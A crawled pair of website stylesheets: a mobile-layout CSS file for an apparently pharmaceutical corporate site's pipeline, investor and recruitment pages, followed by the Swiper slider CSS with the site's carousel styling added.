.mo_fontSize20 { font-size:2rem!important;}
.fontSize24 { font-size:2.2rem!important;line-height:1.4em!important }
.mo_fontSize30 { font-size:3rem!important;line-height:1.4em!important }
.fontSize50 { font-size:4rem!important;line-height:1.4em!important }
h1, .h1 { font-size: 2.8rem }
h2, .h2 { font-size: 2.4rem }
h3, .h3 { font-size: 2.2rem }
h4, .h4 { font-size: 2rem }
h5, .h5 { font-size: 1.8rem }
h6, .h6{ font-size: 1.6rem }
.bigtitle { font-size: 4rem; line-height: 1.1em; font-weight: 400;}
.mo_marginauto {margin: 0 auto;}
.mo_margin0 {margin: 0 !important;}
.mo_marginbottom10-0{margin:10px 0 !important;}
.mo_marginbottom20-0{margin:20px 0 !important;}
.mo_margintop0 { margin-top:0!important }
.mo_margintop5 { margin-top:5px }
.mo_margintop10 { margin-top:10px }
.mo_margintop15 { margin-top:15px }
.mo_margintop20 { margin-top:20px }
.mo_margintop27 {margin-top:27px}
.mo_margintop30 { margin-top:30px }
.mo_margintop33 { margin-top:33px }
.mo_margintop40 { margin-top:40px }
.mo_margintop50 { margin-top:50px }
.mo_margintop60 { margin-top:60px }

.mo_marginbottom0 { margin-bottom:0!important }
.mo_marginbottom5 { margin-bottom:5px }
.mo_marginbottom10 { margin-bottom:10px }
.mo_marginbottom20 { margin-bottom:20px }
.mo_marginbottom30 { margin-bottom:30px }

.mo_marginleft0 { margin-left:0!important }
.mo_marginleft5 { margin-left:5px }
.mo_marginleft10 { margin-left:10px }
.mo_marginleft15 { margin-left:15px }
.mo_marginleft20 { margin-left:20px }

.mo_marginright0 { margin-right:0!important }
.mo_marginright5 { margin-right:5px }
.mo_marginright10 { margin-right:10px }
.mo_marginright15 { margin-right:15px }
.mo_marginright20 { margin-right:20px }
.mo_marginright30 { margin-right:30px }
.mo_marginright40 {margin-right:40px}

.mo_marginauto { margin-left:auto; margin-right:auto }

.mo_paddingtop0 { padding-top:0!important }
.mo_paddingtop5 { padding-top:5px }
.mo_paddingtop10 { padding-top:10px }
.mo_paddingtop15 { padding-top:15px }
.mo_paddingtop20 { padding-top:20px }
.mo_paddingtop30 { padding-top:30px }
.mo_paddingtop40 { padding-top:40px }
.mo_paddingtop60 { padding-top:60px }
.mo_paddingtop-25 { padding-top: 25%; }

.mo_paddingbottom0 { padding-bottom:0!important }
.mo_paddingbottom5 { padding-bottom:5px }
.mo_paddingbottom9 { padding-bottom:9px }
.mo_paddingbottom10 { padding-bottom:10px }
.mo_paddingbottom15 { padding-bottom:15px }
.mo_paddingbottom20 { padding-bottom:20px }
.mo_paddingbottom30 { padding-bottom:30px }
.mo_paddingbottom40 { padding-bottom:40px }

.mo_paddingleft0 { padding-left:0!important }
.mo_paddingleft5 { padding-left:5px }
.mo_paddingleft10 { padding-left:10px }
.mo_paddingleft20 { padding-left:20px }
.mo_paddingleft30 { padding-left:30px }
.mo_paddingleft40 { padding-left:40px }
.mo_paddingleft45 { padding-left:45px }
.mo_paddingleft50 { padding-left:50px }
.mo_paddingleft60 { padding-left:60px }
.mo_paddingleft70 {padding-left: 70px;}
.mo_paddingright0 { padding-right:0!important }
.mo_paddingright10 { padding-right:10px }
.mo_paddingright20 { padding-right:20px }

.mo_padding0 { padding:0!important }
.mo_padding1 { padding:1px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding10 { padding:10px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }    
.mo_padding15 { padding:15px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding20 { padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding30 { padding:30px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding40 { padding:40px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding10_0 {padding:10px 0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding20_0 {padding:20px 0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding30_0 {padding:30px 0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.mo_padding10_0_0 {padding: 10px 0 0 0;-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.mo_paddinglr_10 {padding:0 10px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }

.mo_dis { display: block }
.mo_undis { display:none }
.dqTag{ left: 0; top: 260px; }

.area_100, .area_90, .area_85, .area_80, .area_75, .area_70, .area_66,.area_64, .area_65, .area_60, .area_55, .area_50, .area_45,.area_48, .area_40, .area_35, .area_33, .area_30,.area_32 ,.area_25, .area_23,.area_20, .area_15, .area_10,.width80,.inv-shares .area_35,.inv-shares .area_40,.area_12,.area_18,.area_16_6{ float:none; width:100% }
.mo_area_33{width: 33.33%;}
.mo_area_20{width: 25%;}
.mo_area_30{width: 30%; float: left;}
.mo_area_40{width: 40%;}
.mo_area_50{width: 50%;}
.mo_area_60{width: 60%;}
.mo_area_65{width: 65%;float: left;}
.mo_area_70{width: 70%;}
.mo_area_80{width: 80%;}
/* .row8,.row10,.row15,.row20,.row30 { margin-left:0; margin-right: 0  } */
.mo_rowauto.row15 { margin-left:-15px; margin-right: -15px  } 
.mo_row10 {margin-left:-10px; margin-right: -10px }
.mo_row {margin-left:0; margin-right: 0 }
.mo_width50 { max-width: 50%; width:50% }
.mo_width35 { max-width: 35%; width:35% }
.mo_width33 { max-width: 33%; width:33% }
.mo_width70 { max-width: 70%; width:70% }
.mo_width80 { max-width: 80%; width:80% }
.mo_width90 { max-width: 90%; width:90% }
.mo_width100 { max-width: 100%; width:100% }
.mo_heightauto { height: auto }
.mo_minheight div{height: 95px;}
.mo_imgw80 { max-width:80% }
.mo_height250 {height: 250px;}

.mo_com-rows_none {max-height: 100%; height:auto; line-height:1.3em; overflow:visible; text-overflow:inherit; display:block}
.com-rows_1 { height:auto; display:block; white-space:inherit; overflow:visible; text-overflow:inherit }
/* .com-rows_2, .com-rows_max2, .com-rows_3, .com-rows_4, .com-rows_5 { max-height: 100%; height:auto; line-height:1.3em; overflow:visible; text-overflow:inherit; display:block } */
.mo_com-rows_2 { max-height:2.95em; line-height:1.5em; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical/*最多显示2行，超出省略号*/ }

.mo_left0 { left: 0!important; right: auto!important }
.mo_right0 { left: auto!important; right: 0!important }

.mo_color000{ color: #000 }
.return-btn{padding: 10px 20px; background: #eee; border-radius: 5px;}
.mo_line-height1_8em { line-height:1.8em }
.mo_line-height2em { line-height:2em }

/*-------------------通用头部-------------------*/ 
#cd-lateral-nav { display: block; }
.headbox { display: none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; border:none; position: relative }
.headspace {height: 60px;}
.language-a, .language-span {  width: 28px; height: 20px; line-height: 20px!important;}
.language { width: auto; line-height: 24px; top: 22px; right: 60px; margin: 0 }
/*-------------------底部通用-------------------*/
.footbox { border-top: 0 }
.copyright { position: static; top: 0; left: 0; right: auto; margin-top: 20px } 

#tabs div { padding-right: 10px }
.title-tabs .fleft a { margin-right: 10px }
.title-tabs .fright { float: left!important }
.foot-link>div:nth-of-type(1) {width: 25%; padding: 10px;}
.foot-link>div:nth-of-type(2) {width: 25%; padding: 10px;}
.foot-link>div:nth-of-type(3) { width:28%; padding: 10px;}
.foot-link>div:nth-of-type(4) { width:25%; padding: 10px;}
.foot-link>div:nth-of-type(5) { width:26%; padding: 10px;}
.foot-link>div:nth-of-type(6) { width:26%; padding: 10px;}
.suspendBtn {width: 100px; height: 100px;}
.suspendBtn.cur .suspend_open {left: -114px;}
.foot-logo {float: none;  margin: 0 auto;}
/*-------------------内页通用-------------------*/
.mo_overhidden { overflow:hidden }
.overhidden { overflow:hidden }
.mo_poabsolute-wh50 { position:absolute; top:50%; left:50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.block-padding{padding-top:30px ; padding-bottom: 30px;}
.mo_bgf9f9f9{background-color: #f9f9f9;}
.mo_bge6e6e6 { background-color: #e6e6e6;}
.mo_table {width: 100%;overflow-x: scroll; overflow-y: hidden;}
.mo_table .yfTable {min-width: 980px;border: 1px solid #d3d3d3;}
/* -----------------首页------------------------- */
.waper-height60 {height: 200px;}
.waper-height100 {height: 300px;background: url(/images/index/jl1.jpg) center center no-repeat; background-size: cover;}
.par-bg { background: url(../images/partnering/index-kv.jpg) center no-repeat; background-size: cover;}
.aboutcode .area_25 {width: 50%; float: left;min-height: 135px;}
.mo_height38 {height: 38px;}
.mo_height25 {height: 25px;}
.zp-lab {height: auto;}
/*------------------ pipeline------------------ */

.pip-tab #tabs {white-space: nowrap; overflow-x: scroll;}
.pip-tab .area_15,.pip-tab .area_12,.pip-tab .area_25{width: inherit;}
.pip-tab #current::before {width: calc(100% - 31px);bottom: 10px;left: 15px;}
.cadeProcess .area_20{width: 20%; float: left;}
.perSteps .bar-box {top: -21px!important;}
.height255 { height: auto;}
.inv-shares .bg134592 li {width: 50%; float: left;}
.inv-shares .bg184a97 p.area_50{width: auto; display: inline-block;}
.pipShowlis .triangle-up {top: 5px;}
.inv-shares .bg134592{padding: 10px;}
/* partnering */
.par-bg .poabsolute-wh50 {width: 60%;left: 60%;}
.area_33.pipSeeChile,.area_50.pipSeeChile,.pipSeeLis.parCaseType{padding: 0 0 20px 0;}
.parCaseCade .pipShowlis .triangle-up, .parCaseCade3 .pipShowlis .triangle-up,.parCaseCade2 .pipShowlis .triangle-up {  top: 21px; }
/* about */
.marginleft_f20{margin-left: 0;}
.aboutCon .area_70 {padding: 20px 0 0 0;;}
.aboutShow .area_33 {padding: 0 20px 30px 20px;}
.about-bg .right0 {right: 20px!important;}
/* inv */
.inv-kv {height: calc(10vh); min-height: 200px;}
.invTip {height: 30px;}
.invTip-span {display: block; background: #2d54a2; width: 80px; height: 30px; line-height: 30px;text-align: center; color: #fff; border-radius: 0 50px 50px 0;left: 10px;}
/* media */
.mediaSwiper.swiper-container{min-height: 500px !important;}
/* 公司概况 */
.timeline-box { padding-top: 0; padding-bottom: 30px; }
#timeline:before { left: 10px; }
#timeline .timeline-item { margin-top: 30px; }
#timeline .timeline-item .timeline-content { width: 94%; float: right; }
#timeline .timeline-item .timeline-content:before, #timeline .timeline-item .timeline-content.right:before { left: 6%; margin-left: -8px; border-left: 0; border-right: 9px solid #ececec; }
#timeline .timeline-item .timeline-icon { left: 15px; width: 22px;height: 22px; }
#timeline .timeline-item .timeline-icon::before {width: 20px;height: 20px;}
  .absurveNum .area_50 { padding-bottom: 20px; margin-bottom: 10px; position: relative }
.absurveNum .area_50::before { content: ""; width: 50%; height: 1px; background: rgba(0, 0, 0, 0.1); position: absolute; bottom: 0; left: 25% }
.absurveNum .area_50:last-of-type::before { display: none }
.min-height100 {min-height: 80px;}

/* 关于金年会金字招牌诚信至上 */
.aindex-height01, .aindex-height02 { height: auto }
.aindexstrategy-kv { background: url(/images/about/showlis4.jpg) 85% center no-repeat }
.about-sctx { background: url(/images/about/about-sctx01.jpg) 65% center no-repeat }

/* 公司战略 */
.strategy-kv {height: calc(25vh); min-height: 200px;}
.strategy-kv .poabsolute-h50 {top: 50%;}
/* 公司荣誉 */
.honor-swiper .swiper-slide.swiper-slide-next,.honor-swiper .swiper-slide.swiper-slide-prev {opacity: 0.3;}
.honor-prev.swiper-button-prev, .honor-next.swiper-button-next {width: 40px; height: 40px;line-height: 40px; border-radius: 50%;background: #fff;color: #134290;text-align: center;}
/* 合规发展 */
.deve-kv { height: calc(65vh); min-height: 300px;}
.devFound-bg {height: calc(50vh);min-height: 400px;}

/* 社会公益 */
.social-swiper.swiper-container {width: auto!important; left: 0!important;}
.social-swiper .swiper-slide {transform: scale(1);}
.social-swiper .swiper-button-prev {left: 5%;}
.social-swiper .swiper-button-next {right: 5%;}
.social-swiper .swiper-button-next:hover,.social-swiper .swiper-button-prev:hover {color: #fff;}
.social-kv .poabsolute-h50 {top: 40%;}
.socialis ul li {padding: 0 0 20px 0;}

/* 创新研发 */
.innov-kv {height: calc(100vh - 30px);}
.kv-btn {width: 55%; padding: 8px; margin-top: 10px;}
.innovLabel {padding: 0 0 30px 0;}
.swPro-txt {padding: 20px;min-height: auto;}
.innovLabel span {width: 80px;height: 80px;line-height: 80px;}
.yanfaContent .aboutcode,.yanfaContent .aboutinn {width: 33.33%; float: left;}
.innovFound-bg { height: calc(16vh); min-height: 150px;}
.innovKv-lis {border: none;}
 /* 生产体系 */
.system-kv {height: calc(30vh);min-height: 230px;}
.swiperFound-bg {height: calc(45vh); min-height: 350px;}
/* 国际化 */
.inter-kv { height: calc(31vh);min-height: 460px;}
.kv-btn1{width: 50%;}
.inter-timer:before { width: 5px; height: calc(100% - -28px);top: 5%;left: 5%;}
.inter-timer .timerline, .inter-timer .timerline.bottom, .inter-timer .timerline.bottom:nth-child(5n+1), .inter-timer .timerline.bottom:last-child {width: 85%;float: none;margin: 0 0 20px 15%;}
.inter-timer  .timerline-content, .inter-timer  .timeline.bottom .timerline-content {margin: 0;}
.inter-timer  .spot, .inter-timer  .timeline.bottom .spot {width: 20px;height: 20px;line-height: 20px;margin: 0;position: absolute;top: 58px;left: -15%;z-index: 1;}
.triangle::after {transform:rotate(90deg); -ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg); -o-transform:rotate(90deg);bottom: 50%; left: -12px;}
.bottom .triangle::after {transform:rotate(270deg); -ms-transform:rotate(270deg);-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg); -o-transform:rotate(270deg);bottom: auto; left: -12px; top: 50%;}
.inter-timer .timerline {top: 20px;}
.inter-timer {height: auto;}
.inter-timer .timerline.bottom .timerline-content {margin: 0;}
.inter-timer .timerline.bottom {top: 50px;}
.inter-timer .timerline-content {width: auto;height: auto;}
.timertxt01, .timertxt02 {top: -26px;width: 50%;left: 0;}
.inter-timer .timerline.bottom .spot {top: 70px;left: -15%;}
.spot2023 .spot {top: 94px !important;}
.spot2018 .spot {top: 35px !important;}
.spot2019 .spot {top: 58px !important;}
.spot2021 .spot {top: 49px !important;}
.spot2024 .spot {top: 22px !important;}
.inter-timer .timerline:first-of-type, .inter-timer .timerline:nth-of-type(3), .inter-timer .timerline:last-of-type { margin-left: 15% }
.inter-timer .timerline:last-of-type .timerline-content { width: auto }
.inter-timer:after { top: 36px; margin-top: 0; left: 2.5% }
.inter-timer .timerline:last-of-type:after {
  content: "";
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 0;
  background: #134290;
  border-radius: 50px;
  border: 2px solid #9ca2fd;
  position: absolute;
  bottom: -34px;
  left: -14.8%;
  /* %: ; */
}
.intertxt-kv { height: auto; min-height: auto; background: transparent }
/* 产品 */
.pin li {width: 50%; padding: 10px;}
.swiper-button-prev.weprodutSwiper-prev,.swiper-button-next.weprodutSwiper-next {display: none;}
/* 创新药 */
.pice-con {width: 100%;float: none; padding-top: 20px;}
/* 投资者关系 */
.tz-lab {min-height: auto;}

/* 临时公告 */
.pdf_lab2{box-sizing: border-box; margin-top: 10px;}

/* 投资者联系 */
.invstory-kv {height: calc(100vh + 40px);}
.ly-con {position: absolute;left: 0;}
.ly-con input, .ly-con textarea{width: 94%;}
.sub-btn {display: block; height: 40px;line-height: 40px;width: 94%;text-align: center;padding: 0;}

/* 职业发展 */
.devbanner {height: calc(20vh);min-height: 150px;background: url(/images/development/devimg3.jpg) 80% center no-repeat;background-size: cover;}
/* 培训 */
.mo_color000.more-btn {border: 1px solid #000;}
.train-kv {height: calc(25vh);min-height: 230px;}
.trainFound-bg .area_25 {width: 50%; float: left;min-height: 170px;}
.trainHonor-kv {height: 200px;}

/* 人才发展 */
.poDev {height: auto; padding-bottom: 30px;}
.poDev-bg,.poDev-bg2,.poDev-bg3,.poDev-bg4{ background: none;}
.poDev-abu,.poDev-abur{width: 100%;}

/* 雇主荣誉 */
.eh-lis li{width: 90%;}
/* 社会招聘 */
.socialZp-kv li {padding: 10px 0;}
.socialZp-kv::after{ height: 60px;}
/* 校园招聘 */
.campus-kv {height: calc(100vh - 300px); }
.code-qr {width: calc(43vh); height: calc(43vh);top: 45%;}
.c-a01 { bottom: calc(20%) }
.c-title li, .c-list li { padding: 10px 10px 0 }
.c-title li:first-of-type, .c-list li:first-of-type { padding-left: 10px }
.c-title li:last-of-type, .c-list li:last-of-type { padding-right: 10px }
.c-table01 .c-title li:first-of-type, .c-table01 .c-list li:first-of-type { width: 100% } 
.c-table01 .c-title li:nth-of-type(2), .c-table01 .c-title li:nth-of-type(3), .c-table01 .c-list li:nth-of-type(2), .c-table01 .c-list li:nth-of-type(3) { width: 50% } 
.c-table01 .c-title li:nth-of-type(4), .c-table01 .c-list li:nth-of-type(4) { width: 100% }
.c-table01 .c-title li:nth-of-type(5), .c-table01 .c-title li:nth-of-type(6), .c-table01 .c-list li:nth-of-type(5), .c-table01 .c-list li:nth-of-type(6) { width: 50%; padding-bottom: 10px }
.c-list .mo_dis { display: inline-block; font-weight: bold }

.c-table02 .c-title li:nth-of-type(1), .c-table02 .c-list li:nth-of-type(1) { width: 100% } 
.c-table02 .c-title li:nth-of-type(2), .c-table02 .c-title li:nth-of-type(3), .c-table02 .c-title li:nth-of-type(4), .c-table02 .c-title li:nth-of-type(5), .c-table02 .c-list li:nth-of-type(2), .c-table02 .c-list li:nth-of-type(3), .c-table02 .c-list li:nth-of-type(4), .c-table02 .c-list li:nth-of-type(5) { width: 50% } 
.c-table02 .c-title li:nth-of-type(6), .c-table02 .c-list li:nth-of-type(6) { width: 100%; padding-bottom: 10px } 

/* 党建工作 */
.inv-kv .poabsolute-h50 {top: 50%;}
.inv-kv .poabsolute-h50.dj-set { top: 50%;}


/* --------------------招采平台--------------------*/

.purchasing-title { padding: 20px }
.purchasing-title::before { width: calc(100% - 40px); left: 20px }
.purchasing-list .area_33 { padding: 20px }
.purchasing-list .area_33::before { width: calc(100% - 40px); height: 1px; top: auto; right: 20px; bottom: 0 }
.purchasing-btn { height: 280px }

.eh-kv {
    height: calc(100vh - -50px);
    min-height: 500px;
    background: url(/images/development/eh-bg.jpg) right center no-repeat;
    background-size: cover;
  }



/* --------------------20230518改版--------------------*/
.pipeline-con { height: calc(60vh); min-height: auto }
.pipeline-con .container { padding-top: calc(5vh) }
.pipeline-con-list { padding-bottom: calc(5vh); padding-left: 20px; padding-right: 20px }
.pipeline-con .container ul { display: block }
.pipeline-con .container li { float: left; width: 50%; margin-bottom: 20px }
.pipeline-con .container li .width80 { width: 80% }

.pipeline-list-box { overflow-y: hidden; overflow-x: auto; padding-bottom: 20px }
.pipeline-list-pop { width: calc(100vw); height: calc(100vh); overflow-x: hidden; overflow-y: auto; border-radius: 0; padding: 30px; position: fixed; left: 0; margin-left: 0; top: 0; box-shadow: 0; z-index: 1999999 }

.innov-kv { height: calc(10vh); min-height: 200px }
.resources-kv { height: calc(70vh) }
.resources-lis-box { display: block }
.resources-lis { width: 100%; height: auto; margin: 10px 0 }

.weinrerSwiper { padding-bottom: 20px!important }
.swiper-button-prev.weinrerSwiper-prev, .swiper-button-next.weinrerSwiper-next { display: none }
.weinrerSwiper-pagination { left: 50%; -webkit-transform: translate3d(-50%, 0, 0)!important; transform: translate3d(-50%, 0, 0)!important } 

.infinite-height { margin-bottom: auto!important; padding-bottom: 20px!important }


.mo_bgfff{
  background-color: #fff;
}
.bluefff {
  background: #134290;
  color: #fff;
  padding: 4px 4px;
  border-radius: 5px;
}
}




/*-------------------兼容iphone5-------------------*/
@media (device-height:568px) and (-webkit-min-device-pixel-ratio:2){
    html { font-size:52% }
    .inter-timer .spot, .inter-timer .timeline.bottom .spot,.inter-timer .timerline.bottom .spot{left: -16%;}
    .invstory-kv {height: calc(100vh + 200px);}
    .ly-con {height: calc(100vh);}
    .innov-kv {min-height: 650px;}

}


/*iPhone6和iPhone8*/
@media only screen 
    and (device-width : 375px) 
    and (device-height : 667px) 
    and (-webkit-device-pixel-ratio : 2) {
/*code*/
.invstory-kv {height: calc(100vh + 100px);}
 }
 


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.wenchangzpw.com/css/idangerous.swiper.css
body_size: 2689
content:
/*
 * Swiper - Mobile Touch Slider CSS
 * http://www.idangero.us/sliders/swiper
 *
 * Vladimir Kharlampidi, The iDangero.us
 * http://www.idangero.us/
 * 
 * Copyright 2012-2013, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us
 *
 * Licensed under GPL & MIT
 *
*/

/* ===============================================================
Basic Swiper Styles 
================================================================*/
.swiper-container {
	margin:0 auto;
	position:relative;
	overflow:hidden;
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-ms-backface-visibility:hidden;
	-o-backface-visibility:hidden;
	backface-visibility:hidden;
	/* Fix of Webkit flickering */
	z-index:1;
}
.swiper-wrapper {
	position:relative;
	width:100%;
	-webkit-transition-property:-webkit-transform, left, top;
	-webkit-transition-duration:0s;
	-webkit-transform:translate3d(0px,0,0);
	-webkit-transition-timing-function:ease;
	
	-moz-transition-property:-moz-transform, left, top;
	-moz-transition-duration:0s;
	-moz-transform:translate3d(0px,0,0);
	-moz-transition-timing-function:ease;
	
	-o-transition-property:-o-transform, left, top;
	-o-transition-duration:0s;
	-o-transform:translate3d(0px,0,0);
	-o-transition-timing-function:ease;
	-o-transform:translate(0px,0px);
	
	-ms-transition-property:-ms-transform, left, top;
	-ms-transition-duration:0s;
	-ms-transform:translate3d(0px,0,0);
	-ms-transition-timing-function:ease;
	
	transition-property:transform, left, top;
	transition-duration:0s;
	transform:translate3d(0px,0,0);
	transition-timing-function:ease;
}
.swiper-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {
	float: left;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
}

/* ===============================================================
Your custom styles, here you need to specify container's and slide's
sizes, pagination, etc.
================================================================*/
.swiper-container {
}
.swiper-slide {

}
.swiper-slide-active {
	/* Specific active slide styling: */
	
}
.swiper-slide-visible {
	/* Specific visible slide styling: */	

}
/* ===============================================================
Pagination Styles
================================================================*/
.swiper-pagination-switch {
	/* Stylize pagination button: */	

}
.swiper-active-switch {
	/* Specific active button style: */	
	
}
.swiper-visible-switch {
	/* Specific visible button style: */	
	
}
.index_kv1 {height: calc(100vh); background: url(/images/index/index_kv1.jpg) center left no-repeat; background-size: cover }
.index_kv2 {height: calc(100vh); background: url(../images/index/index_kv3.jpg) left center no-repeat; background-size: cover }
.index_kv3 {height: calc(100vh); background: url(../images/index/index_kv4.jpg) center top no-repeat; background-size: cover }
.index_kv4 {height: calc(100vh); background: url(../images/index/index_kv2.jpg) center top no-repeat; background-size: cover }
/*.indexkv h1{ font-size: 50px }*/
/* .index_kv4 { height: calc(100vh); background: url(../images/index/index_kv4.jpg) top center no-repeat; background-size: cover } */ 


.swiper-slide-active .indexkv-animation01, .swiper-slide-active .indexkv-animation02, .swiper-slide-active .indexkv-animation03,.swiper-slide-active .indexkv-animation04  { filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1 }
.swiper-slide-active .indexkv-animation01 { margin-top: 0; transition-delay: 0.3s }
.index_pagination.pagination { width:auto; z-index: 10;bottom: 50px; }
.index_pagination.pagination .swiper-pagination-switch,.pagination-newsSwiper.pagination .swiper-pagination-switch{ width: 12px; height: 12px; display: inline-block; border-radius: 100%; background: #fff; opacity: 0.4; cursor: pointer }
.index_pagination.pagination span,.inedxNewSwiper .pagination span{ margin: 0 6px; display: block }
.pagination-newsSwiper.pagination span{ margin: 0 6px;}
.index_pagination.pagination .swiper-active-switch, .pagination-newsSwiper.pagination .swiper-active-switch,.inedxNewSwiper .pagination .swiper-active-switch{ opacity: 1; }

.indexnews .swiper-wrapper, .indexnews .swiper-slide {height: auto !important;}
.indexnews_pagination.pagination { width:100%; text-align: center; bottom: 0; position: absolute; z-index: 10 }
.indexnews_pagination.pagination .swiper-pagination-switch ,.pagination-newsSwiper .swiper-pagination-switch { width: 12px; height: 12px; display: inline-block; border-radius: 100%; background: #b5b5b5; cursor: pointer }
.indexnews_pagination.pagination span{ margin: 0 6px; display: block }
.indexnews_pagination.pagination .swiper-active-switch { background: #000 }

.develop-swiper .swiper-wrapper, .develop-swiper .swiper-slide {height: auto !important;}

.develop-arrow-left, .develop-arrow-right { position: absolute;top: 45%; width: 50px; height: 50px; line-height: 50px; margin-top: -25px; background-image: none; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s; transition: 0.3s }
.develop-arrow-left:hover, .develop-arrow-right:hover { filter:alpha(opacity=30); -moz-opacity:0.3; -khtml-opacity:0.3; opacity:0.3 }
.develop-arrow-left:before, .develop-arrow-right:before { font-family: "iconfont"; font-size: 40px; color: #fff; filter:alpha(opacity=60); -moz-opacity:0.6; -khtml-opacity:0.6; opacity:0.6 }
.develop-arrow-left:before { content: "\e6a4" }
.develop-arrow-right:before { content: "\ea1e" }
.develop-arrow-left, .about-arrow-left { left: 0 }
.develop-arrow-right, .about-arrow-right { right: 0; text-align: right }

.develop_pagination.pagination {z-index: 10;bottom:0;}
.develop_pagination2.pagination {z-index: 10;bottom:10px }
.develop_pagination.pagination .swiper-pagination-switch { width: 12px; height: 12px; display: inline-block; border-radius: 100%; background: #b5b5b5; cursor: pointer }
.develop_pagination.pagination span{ margin: 0 6px; display: block }
.develop_pagination.pagination .swiper-active-switch { background: #1aa24d }

.develop-swiper2 { width: 76%!important }
.develop-swiper2 .swiper-wrapper, .develop-swiper2 .swiper-slide {height: auto !important;}
.develop-swiper2 .com-link:hover { background: #f4f4f4; color: #000 }
.develop-swiper2 .swiper-slide { padding-bottom: 40px}

.develop_pagination3.pagination {z-index: 10;bottom:0 }
.develop-swiper3 .swiper-wrapper, .develop-swiper3 .swiper-slide {height: auto !important;}
.develop-swiper3 .com-link:hover { background: #f4f4f4; color: #000 }
.develop-swiper3 .swiper-slide { padding-bottom: 30px}

.public-con .index_pagination2{bottom: -40px;}

.about-swiper.swiper-container { background: url(../images/about/about-swiper-line.png) center 200px no-repeat; background-size: 100% auto;padding-bottom: 40px;}
.about-swiper{padding-top: 40px; position: relative;}
.about-swiper .poabsolute-w50{bottom: 20px;}
.about-swiper .year { font-size: 24px; line-height: 1.1em; margin-top: 48px }
.about-swiper .titlebox { width: 110px; height: 110px; line-height: 110px; margin-top: 30px; font-size: 18px; background: rgba(255,255,255,0.4); -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.about-swiper .titleline { width: 110px; height: 110px; border: 1px dashed #000; position: absolute; top: 0; left: 0; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.about-swiper .txt { opacity: 0; }
.about-swiper .swiper-slide-active .year { font-size: 42px; margin-top: 0 }
.about-swiper .swiper-slide-active .titlebox { width: 160px; height: 160px; line-height: 160px; margin-top: 30px; font-size: 32px; background: rgba(18,189,111,0.5); color: #fff }
.about-swiper .swiper-slide-active .titleline { width: 180px; height: 180px; border: 1px dashed rgba(18,189,111,0.4); top: -10px; left: -10px } 
.about-swiper .swiper-slide-active .txt { opacity: 1; }
.about-con02 .about-swiper .swiper-wrapper, .about-con02 .about-swiper .swiper-slide {height: auto !important;}

.about-arrow-left, .about-arrow-right { position: absolute; top: 45%; width: 110px; text-align: center; height: 110px; line-height: 110px; margin-top: -55px; background-image: none; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s; transition: 0.3s; border: 1px dashed #474747; background: rgba(255,255,255,0.4); border-radius: 50% }
.about-arrow-left:before, .about-arrow-right:before { font-family: "iconfont"; font-size: 30px; line-height: 110px; color: #000 }
.about-arrow-left:before { content: "\e6a4" }
.about-arrow-right:before { content: "\ea1e" }
.about-arrow-left:hover:before { animation: arrowleft .6s; -webkit-animation: arrowleft .6s }
@keyframes arrowleft {
	0%,100% {
		margin-left: 0;
	}
	50% {
		margin-left: -20px;
	}
}
@-webkit-keyframes arrowleft {
	0%,100% {
		margin-left: 0;
	}
	50% {
		margin-left: -20px;
	}
}
.about-arrow-right:hover:before { animation: arrowright .6s; -webkit-animation: arrowright .6s }
@keyframes arrowright {
	0%,100% {
		margin-left: 0;
	}
	50% {
		margin-left: 20px;
	}
}
@-webkit-keyframes arrowright {
	0%,100% {
		margin-left: 0;
	}
	50% {
		margin-left: 20px;
	}
}


.join-swiper, .join-swiper .swiper-slide { height: auto }

.join_pagination.pagination {z-index: 10;bottom:0;}
.join_pagination.pagination .swiper-pagination-switch { width: 12px; height: 12px; display: inline-block; border-radius: 100%; background: #b5b5b5; cursor: pointer }
.join_pagination.pagination span{ margin: 0 6px; display: block }
.join_pagination.pagination .swiper-active-switch { background: #1aa24d }

.business_tabs .iconbox {
	cursor: pointer;
	
  float: left;
  color: #333;
  text-align: center;
  border-radius: 50%;
      width: 58px;
    height: 58px;
    line-height: 58px;
    border: 1px solid #000;
  font-size: 25px;}
.business_tabs div:hover .iconbox{background:#18a464;color: #fff;border:none;}
